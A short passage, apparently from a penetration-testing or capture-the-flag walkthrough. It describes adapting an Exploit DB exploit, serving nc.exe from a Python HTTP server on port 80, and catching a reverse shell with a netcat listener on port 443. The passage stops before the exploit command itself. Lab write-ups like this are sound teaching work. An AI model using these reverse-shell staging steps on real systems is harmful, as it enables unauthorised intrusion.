 Checking out the one from Exploit DB, we can copy the exploit code into our own .py file and the change the IP address to ours. Then we need to start a http.server module on port 80 (sudo python -m http.server 80). Copy the nc.exe binary from /usr/share/windows-resources/binaries/nc.exe to whichever folder you have the http.server running in. Then start a netcat listener on port 443, and run the exploit with: